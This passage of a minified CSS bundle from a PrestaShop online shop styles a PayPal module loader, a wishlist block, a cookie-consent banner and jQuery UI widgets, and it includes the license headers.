 */.paypal-loader{border:16px solid #f3f3f3;border-top:16px solid #3498db;border-radius:50%;width:25px;height:25px;-webkit-animation:spin 2s linear infinite;animation:spin 2s linear infinite}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.paypal-loader-container{position:absolute;top:0;left:0;right:0;height:100%;background:#fff}/*!
 * Since 2007 PayPal
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License (AFL 3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/afl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 *  versions in the future. If you wish to customize PrestaShop for your
 *  needs please refer to http://www.prestashop.com for more information.
 *
 *  @author Since 2007 PayPal
 *  @author 202 ecommerce <tech@202-ecommerce.com>
 *  @license http://opensource.org/licenses/osl-3.0.php Open Software License (OSL 3.0)
 *  @copyright PayPal
 *
 */.pp__flex{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important}.pp__align-items-center{-webkit-box-align:center!important;-webkit-align-items:center!important;-ms-flex-align:center!important;align-items:center!important}.pp__justify-content-center{-webkit-box-pack:center!important;-webkit-justify-content:center!important;-ms-flex-pack:center!important;justify-content:center!important}.pp__hidden{display:none}.pp__d-table-cell{display:table-cell}.pp__position-relative{position:relative}.pp__position-absolute{position:relative}.pp__flex_direction_column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-webkit-flex-direction:column!important;-ms-flex-direction:column!important;flex-direction:column!important}.pp__justify-content-between{-webkit-box-pack:justify!important;-webkit-justify-content:space-between!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.pp__flex_direction_column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-webkit-flex-direction:column!important;-ms-flex-direction:column!important;flex-direction:column!important}.pp__justify-content-between{-webkit-box-pack:justify!important;-webkit-justify-content:space-between!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.pp__flex-item-1{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.pp__flex-item-2{-webkit-box-flex:2;-webkit-flex:2;-ms-flex:2;flex:2}.pp__flex-item-3{-webkit-box-flex:3;-webkit-flex:3;-ms-flex:3;flex:3}.pp__flex-item-4{-webkit-box-flex:4;-webkit-flex:4;-ms-flex:4;flex:4}.pp__flex-item-5{-webkit-box-flex:5;-webkit-flex:5;-ms-flex:5;flex:5}.pp-info .item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:14px}.pp-info .item .header{font-weight:700}.pp-info .item .desc{text-align:center;line-height:1.3;width:100%}#index [paypal-messaging-banner],#category [paypal-messaging-banner]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}@media only screen and (min-width:992px){body.pp-popover .popover{max-width:500px}}@media only screen and (max-width:991px){.popover.bs-tether-element-attached-top{left:-95px!important;width:276px;top:13px!important}.popover.bs-tether-element-attached-top::before,.popover.bs-tether-element-attached-top::after{left:85%}}.add_wishlist_button a{padding:5px 7px 5px 18px}.add_wishlist_button a span{z-index:10;display:block;position:absolute;top:-1px;left:-12px;height:26px;width:26px;background:url(../../../../modules/ishiblockwishlist/img/icon/pict_add_wishlist.png) no-repeat 0 0 transparent}#wishlist_block #wishlist_block_list{margin:5px 0 10px 0;padding-bottom:10px;border-bottom:1px dotted #ccc}#wishlist_block_list dt{position:relative;margin-top:5px;padding-right:20px}#wishlist_block_list .quantity-formated{display:inline-block;margin-right:5px;width:15px}#wishlist_block_list .cart_block_product_name{font-weight:700}#wishlist_block_list .ajax_cart_block_remove_link{display:inline-block;position:absolute;right:0;top:0;margin:1px 0 0 5px;height:12px;width:12px}#wishlist_block_list dd{margin:0 0 0 24px}#wishlist_block_list .ajax_cart_block_remove_link a{display:inline-block;height:12px;width:12px;background:url([data-uri]) no-repeat 0 0}#wishlist_block_list .price{float:right}#wishlist_block select#wishlists{margin-bottom:10px;width:99%;border:1px solid #ccc}#wishlist_block .lnk{padding:0}#wishlist_block .lnk a{display:block;font-weight:700;text-align:right}#module-ishiblockwishlist-mywishlist #left_column{display:none}#module-ishiblockwishlist-mywishlist #center_column{width:757px}#module-ishiblockwishlist-mywishlist .wishlistLinkTop ul{list-style-type:none;border-bottom:1px dotted #ccc}#module-ishiblockwishlist-mywishlist .wishlistLinkTop ul.wlp_bought_list{border:none}#module-ishiblockwishlist-mywishlist .wishlistLinkTop li{float:left}#module-ishiblockwishlist-mywishlist .wishlistLinkTop .display_list li a{display:inline-block;padding:7px 11px 7px 15px;color:#333;background:url([data-uri]) no-repeat 0 14px transparent}#module-ishiblockwishlist-mywishlist .wishlistLinkTop #showBoughtProducts,#module-ishiblockwishlist-mywishlist .wishlistLinkTop #hideBoughtProductsInfos{display:none}#dropcodfees{border:1px solid #ebebeb;height:2.5rem;width:9.75rem}#pricecodfees{color:#2fb5d2!important;font-weight:700;font-size:1rem}#lgcookieslaw_banner{display:none;z-index:10000;position:fixed;bottom:0;left:0;width:100%;padding:1rem 0;color:#fff}#lgcookieslaw_banner a{text-decoration:none;cursor:pointer}#lgcookieslaw_banner .lgcookieslaw-link-container a.lgcookieslaw-link-button:not(:first-child){margin-left:7px}.lgcookieslaw-message{display:block;width:calc(80% - 0.5rem);margin-right:.5rem;float:left}.lgcookieslaw-reject-all-button-enabled .lgcookieslaw-message{width:calc(60% - 0.5rem)}.lgcookieslaw-message p{color:#fff;margin-bottom:.5rem;font-size:1rem}.lgcookieslaw-button-container{display:block;width:20%;float:left}.lgcookieslaw-reject-all-button-enabled .lgcookieslaw-button-container{width:40%;display:flex;justify-content:space-between;align-items:center}.lgcookieslaw-button-container #lgcookieslaw_reject_all,#lgcookieslaw_accept{text-align:center;min-height:50px;cursor:pointer;font-size:1.143rem;text-transform:uppercase}#lgcookieslaw_accept{display:block;width:100%}.lgcookieslaw-button-container #lgcookieslaw_reject_all,.lgcookieslaw-reject-all-button-enabled #lgcookieslaw_accept{display:inline-block;width:49%}.lgcookieslaw-modal{background:#fff;display:none}.lgcookieslaw-modal-body{padding:15px;display:block;position:relative;overflow:auto;border-top:4px solid #8BC954}.lgcookieslaw-section{padding:15px;display:block;float:left;width:100%;border:1px solid #e4e3e3;margin-bottom:15px;border-radius:2px;-webkit-box-shadow:0 0 10px rgba(0,0,0,.1)}.lgcookieslaw-section-name{display:block;float:left;width:80%;font-weight:700;padding:10px 15px}.lgcookieslaw-section-description{display:block;float:left;width:100%;padding:10px 15px}.lgcookieslaw-section-checkbox{display:block;float:left;width:20%;text-align:right;padding-right:25px}.lgcookieslaw-modal-footer{display:block;width:100%;position:relative;bottom:0;border:0;border-top:1px solid #e4e3e3;padding:15px;overflow:auto}.lgcookieslaw-section-description ul li{color:#5c5c5c;position:relative;width:100%;display:inline-block;z-index:1;margin:6px 0;line-height:1em}.lgcookieslaw-section-description ul li:before{content:"\2714";color:#8BC954;font-size:1em;position:absolute;top:0;left:-18px;z-index:2;width:12px;height:12px}.lgcookieslaw-switch{position:relative;display:inline-block;width:60px;height:34px}.lgcookieslaw-slider-option-left,.lgcookieslaw-slider-option-right{position:absolute;display:inline-block;line-height:34px;font-weight:700}.lgcookieslaw-slider-option-left{left:-35px}.lgcookieslaw-slider-option-right{left:70px}.lgcookieslaw-switch input{opacity:0!important;width:0!important;height:0!important}.lgcookieslaw-switch div.checker,.lgcookieslaw-switch div.checker span,.lgcookieslaw-switch div.checker input{width:0!important;height:0!important}.lgcookieslaw-slider{position:absolute;cursor:pointer;top:0;left:0;right:0;bottom:0;background-color:#ccc;-webkit-transition:.4s;transition:.4s}.lgcookieslaw-slider:before{position:absolute;content:"";height:26px;width:26px;left:4px;bottom:4px;background-color:#fff;-webkit-transition:.4s;transition:.4s}input:checked+.lgcookieslaw-slider{background-color:#8BC954}input:focus+.lgcookieslaw-slider{box-shadow:0 0 1px #8BC954}input:checked+.lgcookieslaw-slider:before,.lgcookieslaw-slider-checked:before{-webkit-transform:translateX(26px);-ms-transform:translateX(26px);transform:translateX(26px)}.lgcookieslaw-modal-footer-left{width:20%;float:left;text-align:left;overflow:auto}.lgcookieslaw-modal-footer-right{width:80%;float:left;text-align:right;overflow:auto}.lgcookieslaw-modal .lgcookieslaw-cancel{cursor:pointer;background:none;color:#000}.lgcookieslaw-modal .lgcookieslaw-save,.lgcookieslaw-modal .lgcookieslaw-reject-all{color:#fff;background:#444}.lgcookieslaw-modal .lgcookieslaw-accept-all{color:#fff;background:#8BC954}.lgcookieslaw-message-floating{width:40%!important;top:50%!important;left:50%!important;transform:translate(-50%,-50%)}.lgcookieslaw-message-floating .lgcookieslaw-message,.lgcookieslaw-message-floating .lgcookieslaw-button-container{width:100%}.lgcookieslaw-message-floating .lgcookieslaw-message{margin-right:0;float:none}.lgcookieslaw-message-floating .lgcookieslaw-button-container{text-align:center;margin-top:15px;display:block}.lgcookieslaw-message-floating #lgcookieslaw_reject_all,.lgcookieslaw-message-floating #lgcookieslaw_accept{line-height:10px;height:40px!important}.lgcookieslaw-message-floating #lgcookieslaw_reject_all{margin-bottom:5px}.lgcookieslaw-overlay{display:none;position:fixed;z-index:9999;width:100%;height:100%;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,.5)}@media only screen and (max-width:991px){.lgcookieslaw-message-floating{width:55%!important}.lgcookieslaw-button-container #lgcookieslaw_reject_all,.lgcookieslaw-reject-all-button-enabled #lgcookieslaw_accept{width:100%;margin-bottom:5px}.lgcookieslaw-reject-all-button-enabled .lgcookieslaw-button-container{display:block}}@media only screen and (max-width:767px){.lgcookieslaw-message{display:block;float:left;margin-bottom:15px;margin-right:0}.lgcookieslaw-button-container{display:block;float:left}.lgcookieslaw-button-container,.lgcookieslaw-reject-all-button-enabled .lgcookieslaw-button-container,.lgcookieslaw-reject-all-button-enabled .lgcookieslaw-message,.lgcookieslaw-message{width:100%}#lgcookieslaw_banner{padding:0}.lgcookieslaw-banner .container{padding:15px!important}.lgcookieslaw-modal-footer-left{width:100%;float:right;text-align:center}.lgcookieslaw-modal-footer-right{width:100%;float:left;text-align:center}.lgcookieslaw-section-name{width:50%}.lgcookieslaw-section-checkbox{width:50%}.lgcookieslaw-message-floating{width:95%!important}.lgcookieslaw-message-floating .lgcookieslaw-button-container{margin-top:0}#lgcookieslaw_reject_all,#lgcookieslaw_accept{font-size:1rem}}@media only screen and (min-width:768px){.lgcookieslaw-banner .container{display:table-cell;vertical-align:middle;width:60%;max-width:100%;margin:auto;padding:0 20%!important}.lgcookieslaw-message-floating .container{padding-left:15px!important;padding-right:15px!important}}@media only screen and (min-width:768px) and (max-width:1199px){.lgcookieslaw-banner.lgcookieslaw-reject-all-button-enabled .container{padding:0 5%!important}}@media only screen and (min-width:992px) and (max-width:1199px){.lgcookieslaw-message-floating{width:45%!important}}.lgcookieslaw-banner{background-color:rgba(112,112,112,.7);color:#FFFFFF!important;-webkit-box-shadow:0 1px 5px 0 #707070;-moz-box-shadow:0 1px 5px 0 #707070;box-shadow:0 1px 5px 0 #707070;bottom:0}#lgcookieslaw_banner .lgcookieslaw-message p{color:#FFFFFF!important}#lgcookieslaw_banner .lgcookieslaw-message a{color:#FFFFFF!important;border-bottom:1px solid #FFF}.lgcookieslaw-modal-body{border-top:4px solid #8BC954}.lgcookieslaw-banner .lgcookieslaw-btn{border-color:#8BC954!important;background:#8BC954!important;color:#FFFFFF!important}.lgcookieslaw-section-description ul li:before{color:#8BC954!important}input:checked+.lgcookieslaw-slider,.lgcookieslaw-slider-checked{background-color:#8BC954!important}input:focus+.lgcookieslaw-slider,.lgcookieslaw-slider-checked{box-shadow:0 0 1px #8BC954!important}.lgcookieslaw-accept-all{background:#8BC954!important}.lgcookieslaw-message-floating{border:1px solid #8BC954}/**
* 2007-2022 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author    PrestaShop SA <contact@prestashop.com>
*  @copyright 2007-2022 PrestaShop SA
*  @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*
* Don't forget to prefix your containers with your own identifier
* to avoid any conflicts with others containers.
*/
/*! jQuery UI - v1.10.3 - 2013-06-25
* http://jqueryui.com
* Includes: jquery.ui.core.css, jquery.ui.resizable.css, jquery.ui.selectable.css, jquery.ui.accordion.css, jquery.ui.autocomplete.css, jquery.ui.button.css, jquery.ui.datepicker.css, jquery.ui.dialog.css, jquery.ui.menu.css, jquery.ui.progressbar.css, jquery.ui.slider.css, jquery.ui.spinner.css, jquery.ui.tabs.css, jquery.ui.tooltip.css
* Copyright 2013 jQuery Foundation and other contributors Licensed MIT */
 .ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:before,.ui-helper-clearfix:after{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-clearfix{min-height:0}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-front{z-index:100}.ui-state-disabled{cursor:default!important}.ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}.ui-resizable{position:relative}.ui-resizable-handle{position:absolute;font-size:.1px;display:block}.ui-resizable-disabled .ui-resizable-handle,.ui-resizable-autohide .ui-resizable-handle{display:none}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px}.ui-selectable-helper{position:absolute;z-index:100;border:1px dotted #000}.ui-accordion .ui-accordion-header{display:block;cursor:pointer;position:relative;margin-top:2px;padding:.5em .5em .5em .7em;min-height:0}.ui-accordion .ui-accordion-icons{padding-left:2.2em}.ui-accordion .ui-accordion-noicons{padding-left:.7em}.ui-accordion .ui-accordion-icons .ui-accordion-icons{padding-left:2.2em}.ui-accordion .ui-accordion-header .ui-accordion-header-icon{position:absolute;left:.5em;top:50%;margin-top:-8px}.ui-accordion .ui-accordion-content{padding:1em 2.2em;border-top:0;overflow:auto}.ui-autocomplete{position:absolute;top:0;left:0;cursor:default}.ui-button{display:inline-block;position:relative;padding:0;line-height:normal;margin-right:.1em;cursor:pointer;vertical-align:middle;text-align:center;overflow:visible}.ui-button,.ui-button:link,.ui-button:visited,.ui-button:hover,.ui-button:active{text-decoration:none}.ui-button-icon-only{width:2.2em}button.ui-button-icon-only{width:2.4em}.ui-button-icons-only{width:3.4em}button.ui-button-icons-only{width:3.7em}.ui-button .ui-button-text{display:block;line-height:normal}.ui-button-text-only .ui-button-text{padding:.4em 1em}.ui-button-icon-only .ui-button-text,.ui-button-icons-only .ui-button-text{padding:.4em;text-indent:-9999999px}.ui-button-text-icon-primary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 1em .4em 2.1em}.ui-button-text-icon-secondary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 2.1em .4em 1em}.ui-button-text-icons .ui-button-text{padding-left:2.1em;padding-right:2.1em}input.ui-button{padding:.4em 1em}.ui-button-icon-only .ui-icon,.ui-button-text-icon-primary .ui-icon,.ui-button-text-icon-secondary .ui-icon,.ui-button-text-icons .ui-icon,.ui-button-icons-only .ui-icon{position:absolute;top:50%;margin-top:-8px}.ui-button-icon-only .ui-icon{left:50%;margin-left:-8px}.ui-button-text-icon-primary .ui-button-icon-primary,.ui-button-text-icons .ui-button-icon-primary,.ui-button-icons-only .ui-button-icon-primary{left:.5em}.ui-button-text-icon-secondary .ui-button-icon-secondary,.ui-button-text-icons .ui-button-icon-secondary,.ui-button-icons-only .ui-button-icon-secondary{right:.5em}.ui-buttonset{margin-right:7px}.ui-buttonset .ui-button{margin-left:0;margin-right:-.3em}input.ui-button::-moz-focus-inner,button.ui-button::-moz-focus-inner{border:0;padding:0}.ui-datepicker{width:17em;padding:.2em .2em 0;display:none}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em}.ui-datepicker .ui-datepicker-prev-hover,.ui-datepicker .ui-datepicker-next-hover{top:1px}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev-hover{left:1px}.ui-datepicker .ui-datepicker-next-hover{right:1px}.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ui-datepicker select.ui-datepicker-month-year{width:100%}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:49%}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:700;border:0}.ui-datepicker td{border:0;padding:1px}.ui-datepicker td span,.ui-datepicker td a{display:block;padding:.2em;text-align:right;text-decoration:none}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-group{float:left}.ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%;font-size:0}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-dialog{position:absolute;top:0;left:0;padding:.2em;outline:0}.ui-dialog .ui-dialog-titlebar{padding:.4em 1em;position:relative}.ui-dialog .ui-dialog-title{float:left;margin:.1em 0;white-space:nowrap;width:90%;overflow:hidden;text-overflow:ellipsis}.ui-dialog .ui-dialog-titlebar-close{position:absolute;right:.3em;top:50%;width:21px;margin:-10px 0 0 0;padding:1px;height:20px}.ui-dialog .ui-dialog-content{position:relative;border:0;padding:.5em 1em;background:0;overflow:auto}.ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0;background-image:none;margin-top:.5em;padding:.3em 1em .5em .4em}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:right}.ui-dialog .ui-dialog-buttonpane button{margin:.5em .4em .5em 0;cursor:pointer}.ui-dialog .ui-resizable-se{width:12px;height:12px;right:-5px;bottom:-5px;background-position:16px 16px}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-menu{list-style:none;padding:2px;margin:0;display:block;outline:0}.ui-menu .ui-menu{margin-top:-3px;position:absolute}.ui-menu .ui-menu-item{margin:0;padding:0;width:100%;list-style-image:url([data-uri])}.ui-menu .ui-menu-divider{margin:5px -2px 5px -2px;height:0;font-size:0;line-height:0;border-width:1px 0 0}.ui-menu .ui-menu-item a{text-decoration:none;display:block;padding:2px .4em;line-height:1.5;min-height:0;font-weight:400}.ui-menu .ui-menu-item a.ui-state-focus,.ui-menu .ui-menu-item a.ui-state-active{font-weight:400;margin:-1px}.ui-menu .ui-state-disabled{font-weight:400;margin:.4em 0 .2em;line-height:1.5}.ui-menu .ui-state-disabled a{cursor:default}.ui-menu-icons{position:relative}.ui-menu-icons .ui-menu-item a{position:relative;padding-left:2em}.ui-menu .ui-icon{position:absolute;top:.2em;left:.2em}.ui-menu .ui-menu-icon{position:static;float:right}.ui-progressbar{height:2em;text-align:left;overflow:hidden}.ui-progressbar .ui-progressbar-value{margin:-1px;height:100%}.ui-progressbar .ui-progressbar-overlay{background:url([data-uri]);height:100%;filter:alpha(opacity=25);opacity:.25}.ui-progressbar-indeterminate .ui-progressbar-value{background-image:none}.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:default}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0}.ui-slider.ui-state-disabled .ui-slider-handle,.ui-slider.ui-state-disabled .ui-slider-range{filter:inherit}.ui-slider-horizontal{height:.8em}.ui-slider-horizontal .ui-slider-handle{top:-.3em;margin-left:-.6em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-slider-vertical{width:.8em;height:100px}.ui-slider-vertical .ui-slider-handle{left:-.3em;margin-left:0;margin-bottom:-.6em}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-slider-vertical .ui-slider-range-min{bottom:0}.ui-slider-vertical .ui-slider-range-max{top:0}.ui-spinner{position:relative;display:inline-block;overflow:hidden;padding:0;vertical-align:middle}.ui-spinner-input{border:0;background:0;color:inherit;padding:0;margin:.2em 0;vertical-align:middle;margin-left:.4em;margin-right:22px}.ui-spinner-button{width:16px;height:50%;font-size:.5em;padding:0;margin:0;text-align:center;position:absolute;cursor:default;display:block;overflow:hidden;right:0}.ui-spinner a.ui-spinner-button{border-top:0;border-bottom:0;border-right:0}.ui-spinner .ui-icon{position:absolute;margin-top:-8px;top:50%;left:0}.ui-spinner-up{top:0}.ui-spinner-down{bottom:0}.ui-spinner .ui-icon-triangle-1-s{background-position:-65px -16px}.ui-tabs{position:relative;padding:.2em}.ui-tabs .ui-tabs-nav{margin:0;padding:.2em .2em 0}.ui-tabs .ui-tabs-nav li{list-style:none;float:left;position:relative;top:0;margin:1px .2em 0 0;border-bottom-width:0;padding:0;white-space:nowrap}.ui-tabs .ui-tabs-nav li a{float:left;padding:.5em 1em;text-decoration:none}.ui-tabs .ui-tabs-nav li.ui-tabs-active{margin-bottom:-1px;padding-bottom:1px}.ui-tabs .ui-tabs-nav li.ui-tabs-active a,.ui-tabs .ui-tabs-nav li.ui-state-disabled a,.ui-tabs .ui-tabs-nav li.ui-tabs-loading a{cursor:text}.ui-tabs .ui-tabs-nav li a,.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active a{cursor:pointer}.ui-tabs .ui-tabs-panel{display:block;border-width:0;padding:1em 1.4em;background:0}.ui-tooltip{padding:8px;position:absolute;z-index:9999;max-width:300px;-webkit-box-shadow:0 0 5px #aaa;box-shadow:0 0 5px #aaa}body .ui-tooltip{border-width:2px}/*! jQuery UI - v1.10.3 - 2013-06-12
* http://jqueryui.com
* Copyright 2013 jQuery Foundation and other contributors; Licensed MIT */
 .ui-widget{font-family:Verdana,Arial,sans-serif;font-size:1.1em}.ui-widget .ui-widget{font-size:1em}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:Verdana,Arial,sans-serif;font-size:1em}.ui-widget-content{border:1px solid #aaa;background:#fff url([data-uri]) 50% 50% repeat-x;color:#222}.ui-widget-content a{color:#222}.ui-widget-header{border:1px solid #aaa;background:#ccc url([data-uri]) 50% 50% repeat-x;color:#222;font-weight:700}.ui-widget-header a{color:#222}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{border:1px solid #d3d3d3;background:#e6e6e6 url([data-uri]) 50% 50% repeat-x;font-weight:400;color:#555}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#555;text-decoration:none}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus{border:1px solid #999;background:#dadada url([data-uri]) 50% 50% repeat-x;font-weight:400;color:#212121}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited{color:#212121;text-decoration:none}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{border:1px solid #aaa;background:#fff url([data-uri]) 50% 50% repeat-x;font-weight:400;color:#212121}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#212121;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #fcefa1;background:#fbf9ee url([data-uri]) 50% 50% repeat-x;color:#363636}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#363636}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #cd0a0a;background:#fef1ec url([data-uri]) 50% 50% repeat-x;color:#cd0a0a}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#cd0a0a}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#cd0a0a}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:700}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:400}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon{background-image:url([data-uri])}.ui-widget-header .ui-icon{background-image:url([data-uri])}.ui-state-default .ui-icon{background-image:url([data-uri])}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon{background-image:url([data-uri])}.ui-state-active .ui-icon{background-image:url([data-uri])}.ui-state-highlight .ui-icon{background-image:url(../../../../js/jquery/ui/themes/base/minified/images/ui-icons_2e83ff_256x240.png)}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url(../../../../js/jquery/ui/themes/base/minified/images/ui-icons_cd0a0a_256x240.png)}.ui-icon-blank{background-position:16px 16px}.ui-icon-carat-1-n{background-position:0 0}.ui-icon-carat-1-ne{background-position:-16px 0}.ui-icon-carat-1-e{background-position:-32px 0}.ui-icon-carat-1-se{background-position:-48px 0}.ui-icon-carat-1-s{background-position:-64px 0}.ui-icon-carat-1-sw{background-position:-80px 0}.ui-icon-carat-1-w{background-position:-96px 0}.ui-icon-carat-1-nw{background-position:-112px 0}.ui-icon-carat-2-n-s{background-position:-128px 0}.ui-icon-carat-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-64px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px 